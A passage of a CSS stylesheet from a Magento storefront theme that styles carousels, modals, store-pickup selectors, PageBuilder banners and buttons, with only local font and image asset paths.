.ox-nav button.next span {
  transform: rotate(180deg);
}
.ox-nav button.prev {
  left: var(--a2-nav-lr);
}
.ox-nav button span {
  height: 15px;
  line-height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.ox-nav button span:after,
.ox-nav button span:before {
  content: ' ';
  width: var(--a2-nav-width);
  height: 50%;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 8%;
}
.ox-nav button span:after {
  transform: rotate(-45deg);
  top: calc(42%);
}
.ox-nav button:focus,
.ox-nav button:hover {
  background: none;
}
.ox-nav button:hover span:before,
.ox-nav button:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.ox-nav.hide-dis .disabled {
  opacity: 0 !important;
  visibility: hidden !important;
}
.ox-nav.s-fadeover {
  --a2-owl-nav-arrow: black;
  --a2-owl-nav-arrow-hover: var(--a2-owl-nav-arrow);
  --a2-nav-sfade-bg: 255,255,255;
  --a2-btn-trnsfm: 1;
}
.ox-nav.s-fadeover button {
  height: 100%;
  width: 100px;
  background: transparent;
}
.ox-nav.s-fadeover button:after {
  --deg: 90deg;
  background: rgb(var(--a2-nav-sfade-bg));
  background: linear-gradient(var(--deg), rgba(var(--a2-nav-sfade-bg), 0) 0%, rgb(var(--a2-nav-sfade-bg)) 100%);
  --a2-btn-opacity: 1;
}
.ox-nav.s-fadeover button.prev:after {
  --deg: -90deg;
}
.ox-nav.s-fadeover button span {
  height: 36px;
  width: 36px;
}
.ox-dots {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  column-gap: 4px;
  padding: 10px;
}
.ox-dots .dot {
  width: 10px;
  display: inline-block;
  height: 2px;
  background: var(--a2-dot-color);
  color: transparent;
  font-size: 0;
  line-height: 0;
  transition: 0.4s;
}
.ox-dots .dot.active {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.ox-dots.-circle .dot {
  width: 6px;
  height: 6px;
  border-radius: 3px;
  margin: 2px;
}
.ox-dots__counter {
  font-size: 12px;
  line-height: 1;
  margin-right: 4px;
  padding: 4px;
  color: #adadad;
  background-color: #f5f5f5;
}
.ox-dots__current:after {
  display: inline;
  content: '/';
}
.product-item .ox-dots {
  width: 100%;
  justify-content: flex-end;
}
.product-grid__image-wrapper .ox-dots {
  z-index: 1;
  position: absolute;
  left: 0;
  bottom: 0;
}
.a2-islide {
  text-align: left;
  white-space: nowrap;
  contain: paint;
  max-width: 100%;
  width: 100%;
  position: relative;
  z-index: 2;
  line-height: normal;
}
.a2-islide.pause-hover:hover .a2-islide__item {
  animation-play-state: paused;
}
.a2-islide__item {
  animation: to-left var(--a2-islide-time, 5s) linear infinite;
  display: inline-block;
  flex: 0 0 auto;
  width: max-content;
  will-change: transform;
  padding-right: 20px;
}
.a2-islide--item-fw .a2-islide__item {
  width: 100%;
  flex: 0 0 100%;
}
.a2-countdown {
  display: inline-flex;
  gap: 4px;
  font-size: 11px;
  font-weight: 600;
  line-height: 1;
}
.a2-countdown > div {
  padding: 6px 8px 8px;
  min-width: 40px;
  background: white;
  display: flex;
  flex-direction: column;
  text-align: center;
}
.a2-countdown .separator {
  align-self: center;
  margin-bottom: 5px;
  font-size: 18px;
}
.a2-countdown .num {
  font-size: 18px;
  font-weight: 700;
}
.a2-countdown:not(.inited) {
  opacity: 0;
  visibility: hidden;
}
.a2-countdown.expired {
  display: none !important;
}
.ox-cats {
  position: relative;
  row-gap: calc(var(--grid-margin) * 2);
  --cols: calc(50%);
}
.ox-cats-grid .ox-cat {
  flex: 0 0 var(--cols);
  max-width: var(--cols);
}
.ox-cats-grid-auto {
  margin-right: -15px;
  margin-left: -15px;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(var(--col-width, 180px), 1fr));
}
.ox-cat {
  position: relative;
  width: 100%;
}
.ox-cat__inner {
  display: flex;
  flex-direction: column;
  background-color: #f4f4f4;
  padding: var(--ox-cat-padding, 26px);
  text-align: center;
  position: relative;
  gap: 10px;
  height: 100%;
}
.ox-cat__img-holder {
  position: relative;
  display: flex;
  height: 100%;
  /* height: 0;
        padding-bottom: 100%; */
}
.ox-cat__img {
  margin: auto;
}
.ox-cat__name {
  margin-bottom: 0;
}
.ox-cat__name:is(span, strong) {
  font-size: 20px;
  display: inline-block;
}
.ox-cat__name-wrap {
  margin-top: auto;
}
.ox-cat__count {
  color: #919191;
  padding: 5px 6px;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  background: white;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 1;
  transition: 0.2s ease;
}
/* carousel */
.ox-cats.owl-carousel .owl-item .ox-cat__img {
  width: auto;
}
.ox-cats.owl-carousel .owl-stage {
  display: flex;
}
.ox-cats.owl-carousel .ox-cat {
  height: 100%;
}
/* vertical grid */
.ox-cats--v {
  display: flex;
  flex-direction: column;
  --cols: 100% !important;
  row-gap: 4px;
}
/* rounded style */
.ox-cat--rounded .ox-cat__img {
  height: 100%;
  width: 100%;
  object-fit: cover;
  position: absolute;
}
.ox-cat--rounded .ox-cat__img-holder {
  height: 0;
  padding-bottom: 100%;
  border-radius: 50%;
  overflow: hidden;
}
.ox-cat--rounded .ox-cat__inner {
  background-color: transparent;
  padding: 0;
}
/* horizontal item content */
[class*="ox-cat--h"] .ox-cat__inner {
  flex-direction: row;
  align-items: center;
  --ox-cat-padding: 10px;
}
[class*="ox-cat--h"] .ox-cat__name-wrap {
  margin: auto;
}
.ox-cat--h-right .ox-cat__name-wrap {
  margin-right: 0;
  text-align: right;
}
.ox-cat--h-right .ox-cat__count {
  left: 10px;
  right: auto;
}
.ox-cat--h-left .ox-cat__name-wrap {
  margin-left: 0;
  order: -1;
  text-align: left;
}
.scroll-thin-h::-webkit-scrollbar {
  height: 26px;
}
.scroll-thin-h::-webkit-scrollbar-thumb {
  margin: 0 calc(var(--a2-hscrollbar-bw) * -1);
  margin: 0px calc(0 - var(--a2-hscrollbar-bw));
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 8px var(--a2-hscrollbar-thumb);
}
.scroll-thin-h::-webkit-scrollbar-thumb:hover {
  border-width: 8px;
}
.scroll-thin-h::-webkit-scrollbar-track {
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 2px var(--a2-hscrollbar-track);
  margin: 0 calc(var(--a2-scrollbar-bw) * -1);
}
.ox-mm-overflow::-webkit-scrollbar,
.product-info-main::-webkit-scrollbar,
.ox-dialog::-webkit-scrollbar {
  width: var(--a2-scrollbar-width, 10px);
  border-radius: var(--a2-scrollbar-br, 0);
}
.ox-mm-overflow::-webkit-scrollbar-thumb,
.product-info-main::-webkit-scrollbar-thumb,
.ox-dialog::-webkit-scrollbar-thumb {
  background-color: var(--a2-scrollbar-thumb);
}
.ox-mm-overflow::-webkit-scrollbar-track,
.product-info-main::-webkit-scrollbar-track,
.ox-dialog::-webkit-scrollbar-track {
  border-radius: var(--a2-scrollbar-br, 0);
  background-color: var(--a2-scrollbar-track);
}
@supports (-moz-appearance:none) {
  .ox-mm-overflow,
  .ox-dialog,
  .product-info-main {
    scrollbar-color: var(--a2-scrollbar-thumb) var(--a2-scrollbar-track);
    scrollbar-width: thin;
  }
}
.css_slider {
  contain: paint;
}
.css_slider_items {
  padding-bottom: 12px;
  overflow-x: auto;
  overflow-y: hidden;
  scroll-snap-type: x mandatory;
  scroll-behavior: smooth;
  display: flex;
  flex-wrap: nowrap !important;
  position: relative;
}
.css_slider_item {
  scroll-snap-align: start;
  max-width: calc(100% / var(--slider-cols, 4));
  flex: 0 0 calc(100% / var(--slider-cols, 4));
}
.is-grabbable {
  cursor: grab;
  -webkit-user-select: none;
  user-select: none;
}
.is-grabbing img {
  pointer-events: none;
}
.is-grabbing {
  cursor: grabbing;
}
.ox-video-wrapper {
  position: relative;
  line-height: 0;
}
.ox-video-stretch {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-video-btn {
  --btn-w: 45px;
  padding: 0;
  margin: 0;
  min-width: var(--btn-w);
  width: var(--btn-w);
  height: var(--btn-w);
  line-height: 0;
  z-index: 2;
}
.ox-video-btn.-top {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-video-btn.-bottom {
  position: absolute;
  right: 0;
  bottom: 0;
}
.ox-video-btn.paused .pause,
.ox-video-btn .play {
  display: none;
}
.ox-video-btn.paused .play {
  display: block;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-popup.confirm .modal-header {
  display: none;
}
.modal-popup.confirm .modal-content {
  padding-top: 30px;
  text-align: center;
  font-weight: 700;
  font-size: 15px;
  text-transform: uppercase;
}
.modal-popup.confirm .modal-inner-wrap .modal-content {
  padding-right: 30px;
}
.modal-popup.confirm .modal-footer {
  text-align: center;
  padding-bottom: 30px;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding: 30px;
}
.modal-popup .modal-footer {
  padding-top: 0;
}
.modal-popup .modal-footer button,
.modal-popup .modal-footer .action-primary {
  min-width: 90px;
  min-height: 40px;
  margin-bottom: 3px;
}
.modal-popup .modal-header {
  padding-bottom: 25px;
  background: #f4f4f4;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
  background: #000000;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 40px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  width: 40px;
  height: 40px;
  font-weight: normal;
  content: "\40";
  font-family: 'Athlete2';
}
.modal-custom .action-close:after,
.modal-popup .action-close:after,
.modal-slide .action-close:after {
  content: none;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.modal-custom .action-close:focus:before,
.modal-popup .action-close:focus:before,
.modal-slide .action-close:focus:before,
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  transition: all 10ms;
  color: #000000;
}
.modal-custom .modal-inner-wrap,
.modal-popup .modal-inner-wrap,
.modal-slide .modal-inner-wrap {
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
}
.modal-custom .action-close {
  margin: 25px;
}
.modal-popup .modal-title {
  border-bottom: none;
  font-weight: 800;
  padding: 0;
  padding-bottom: 0;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(0, 0, 0, 0.2);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 20px 0 0;
}
.location-details .location-name {
  font-size: 18px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 20px;
  padding: 0 0 0;
  border-bottom: none;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 18px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.2rem;
  font-size: 1.8rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 18px 27px;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
